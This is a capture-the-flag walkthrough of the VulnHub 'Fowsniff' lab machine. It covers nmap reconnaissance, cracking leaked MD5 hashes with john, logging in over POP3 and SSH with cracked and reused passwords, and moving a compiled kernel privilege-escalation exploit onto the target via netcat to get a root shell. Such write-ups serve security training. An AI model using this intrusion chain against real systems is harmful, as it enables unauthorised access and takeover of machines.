Details
This machine is https://www.vulnhub.com/entry/fowsniff-1,262/
Recon Phase
As usual I had to find it on the network
root@kali:~# nmap -sn 192.168.56.0/24
Nmap scan report for 192.168.56.1
Host is up (0.00017s latency).
MAC Address: 0A:00:27:00:00:11 (Unknown)
Nmap scan report for 192.168.56.100
Host is up (0.00026s latency).
MAC Address: 08:00:27:7E:72:FB (Oracle VirtualBox virtual NIC)
Nmap scan report for 192.168.56.101
Host is up (0.00045s latency).
MAC Address: 08:00:27:66:85:17 (Oracle VirtualBox virtual NIC)
Nmap scan report for 192.168.56.102
Host is up.
Nmap done: 256 IP addresses (4 hosts up) scanned in 1.99 seconds
Then take a look for any services
root@kali:~# nmap -sV 192.168.56.101
Nmap scan report for 192.168.56.101
Host is up (0.00022s latency).
Not shown: 996 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.4 (Ubuntu Linux; protocol 2.0)
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
110/tcp open pop3 Dovecot pop3d
143/tcp open imap Dovecot imapd
MAC Address: 08:00:27:66:85:17 (Oracle VirtualBox virtual NIC)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 7.73 seconds
With an idea of the services, I checked out the web server at http://192.168.56.101


The mention of a twitter account was useful, so I went to take a look at https://twitter.com/FowsniffCorp


Important info, stone is the sysadmin, also there is a pastebin dump at https://pastebin.com/NrAqVeeX

Which has a load of md5s, I put in a file called hashes.txt
mauer@fowsniff:8a28a94a588a95b80163709ab4313aa4
mustikka@fowsniff:ae1644dac5b77c0cf51e0d26ad6d7e56
tegel@fowsniff:1dc352435fecca338acfd4be10984009
baksteen@fowsniff:19f5af754c31f1e2651edde9250d69bb
seina@fowsniff:90dc16d47114aa13671c697fd506cf26
stone@fowsniff:a92b8a29ef1183192e3d35187e0cfabd
mursten@fowsniff:0e9588cb62f4b6f27e33d449e2ba0b3b
parede@fowsniff:4d6e42f56e127803285a0a7649b5ab11
sciana@fowsniff:f7fd98d380735e859f8b2ffbbede5a7e
With the file setup, I used john to crack them
root@kali:~# john hashes.txt --format=RAW-MD5 --wordlist=/usr/share/wordlists/rockyou.txt
Using default input encoding: UTF-8
Loaded 9 password hashes with no different salts (Raw-MD5 [MD5 128/128 AVX 4x3])
Press 'q' or Ctrl-C to abort, almost any other key for status
scoobydoo2 (seina@fowsniff)
orlando12 (parede@fowsniff)
apples01 (tegel@fowsniff)
skyler22 (baksteen@fowsniff)
mailcall (mauer@fowsniff)
07011972 (sciana@fowsniff)
carp4ever (mursten@fowsniff)
bilbo101 (mustikka@fowsniff)
8g 0:00:00:04 DONE (2018-12-18 18:33) 1.766g/s 3166Kp/s 3166Kc/s 8097KC/s 123d..*7¡Vamos!
Use the "--show" option to display all of the cracked passwords reliably
Session completed
All but the sysadmins got crack, so I tried them out on ssh, but none worked, so I tried the pop3 server (I could have used hydra or some other tool here, but I ended up doing it manually)
root@kali:~# nc 192.168.56.101 110
+OK Welcome to the Fowsniff Corporate Mail Server!
USER seina
+OK
PASS scoobydoo2
+OK Logged in.
The first one worked, so I looked for messages
LIST
+OK 2 messages:
1 1622
2 1280
.
RETR 1
+OK 1622 octets
Return-Path: <stone@fowsniff>
X-Original-To: seina@fowsniff
Delivered-To: seina@fowsniff
Received: by fowsniff (Postfix, from userid 1000)
id 0FA3916A; Tue, 13 Mar 2018 14:51:07 -0400 (EDT)
To: baksteen@fowsniff, mauer@fowsniff, mursten@fowsniff,
mustikka@fowsniff, parede@fowsniff, sciana@fowsniff, seina@fowsniff,
tegel@fowsniff
Subject: URGENT! Security EVENT!
Message-Id: <20180313185107.0FA3916A@fowsniff>
Date: Tue, 13 Mar 2018 14:51:07 -0400 (EDT)
From: stone@fowsniff (stone)
Dear All,
A few days ago, a malicious actor was able to gain entry to
our internal email systems. The attacker was able to exploit
incorrectly filtered escape characters within our SQL database
to access our login credentials. Both the SQL and authentication
system used legacy methods that had not been updated in some time.
We have been instructed to perform a complete internal system
overhaul. While the main systems are "in the shop," we have
moved to this isolated, temporary server that has minimal
functionality.
This server is capable of sending and receiving emails, but only
locally. That means you can only send emails to other users, not
to the world wide web. You can, however, access this system via
the SSH protocol.
The temporary password for SSH is "S1ck3nBluff+secureshell"
You MUST change this password as soon as possible, and you will do so under my
guidance. I saw the leak the attacker posted online, and I must say that your
passwords were not very secure.
Come see me in my office at your earliest convenience and we'll set it up.
Thanks,
A.J Stone
This was good, from the "To" field I could see this was sent to every user, and a temporary password was assigned, which seemed to be the same for all of them, so I could try it against each of their accounts to see if any of them haven't changed it yet. The password was "S1ck3nBluff+secureshell" (Again, could have used hydra here, but I did it manually)
Trying each user in turn I got to
root@kali:~# ssh [email protected]
_____ _ __ __
:sdddddddddddddddy+ | ___|____ _____ _ __ (_)/ _|/ _|
:yNMMMMMMMMMMMMMNmhsso | |_ / _ \ \ /\ / / __| '_ \| | |_| |_
.sdmmmmmNmmmmmmmNdyssssso | _| (_) \ V V /\__ \ | | | | _| _|
-: y. dssssssso |_| \___/ \_/\_/ |___/_| |_|_|_| |_|
-: y. dssssssso ____
-: y. dssssssso / ___|___ _ __ _ __
-: y. dssssssso | | / _ \| '__| '_ \
-: o. dssssssso | |__| (_) | | | |_) | _
-: o. yssssssso \____\___/|_| | .__/ (_)
-: .+mdddddddmyyyyyhy: |_|
-: -odMMMMMMMMMMmhhdy/.
.ohdddddddddddddho: Delivering Solutions
**** Welcome to the Fowsniff Corporate Server! ****
---------- NOTICE: ----------
* Due to the recent security breach, we are running on a very minimal system.
* Contact AJ Stone -IMMEDIATELY- about changing your email and SSH passwords.
Last login: Tue Mar 13 16:55:40 2018 from 192.168.7.36
baksteen@fowsniff:~$
I was logged in, now to get root
Priv Esc
Now as part of my standard checks when I first get a shell, I check the kernel
baksteen@fowsniff:~$ uname -a
Linux fowsniff 4.4.0-116-generic #140-Ubuntu SMP Mon Feb 12 21:23:04 UTC 2018 x86_64 x86_64 x86_64 GNU/Linux
Happily this kernel version was vulnerable to an exploit, specifically https://www.exploit-db.com/exploits/44298 The only problem was this machine didn't have gcc, as confirmed with which
baksteen@fowsniff:~$ which gcc
But I could try with the exploit compiled locally, so I downloaded it to my machine and called it exploit.c
root@kali:~# gcc exploit.c
I then used netcat to transfer it to the target
root@kali:~# nc -nlvp 4444 < a.out
baksteen@fowsniff:~$ cd /tmp
baksteen@fowsniff:/tmp$ nc 192.168.56.102 4444 > exploit
Then chmod it so I could run it
baksteen@fowsniff:/tmp$ chmod +x exploit
Finally I ran the exploit
baksteen@fowsniff:/tmp$ ./exploit
task_struct = ffff88001c2dc600
uidptr = ffff88001f3f9f04
spawning root shell
root@fowsniff:/tmp#
That popped a root shell, time to get the flag
root@fowsniff:/tmp# cd /root
root@fowsniff:/root# ls -la
drwx------ 4 root root 4096 Mar 9 2018 .
drwxr-xr-x 22 root root 4096 Mar 9 2018 ..
-rw-r--r-- 1 root root 3117 Mar 9 2018 .bashrc
-rw-r--r-- 1 root root 582 Mar 9 2018 flag.txt
drwx------ 5 root root 4096 Mar 9 2018 Maildir
drwxr-xr-x 2 root root 4096 Mar 9 2018 .nano
-rw-r--r-- 1 root root 148 Aug 17 2015 .profile
root@fowsniff:/root# cat flag.txt
___ _ _ _ _ _
/ __|___ _ _ __ _ _ _ __ _| |_ _ _| |__ _| |_(_)___ _ _ __| |
| (__/ _ \ ' \/ _` | '_/ _` | _| || | / _` | _| / _ \ ' \(_-<_|
\___\___/_||_\__, |_| \__,_|\__|\_,_|_\__,_|\__|_\___/_||_/__(_)
|___/
(_)
|--------------
|&&&&&&&&&&&&&&|
| R O O T |
| F L A G |
|&&&&&&&&&&&&&&|
|--------------
|
|
|
|
|
|
---
Nice work!
This CTF was built with love in every byte by @berzerk0 on Twitter.
Special thanks to psf, @nbulischeck and the whole Fofao Team.
And the machine was done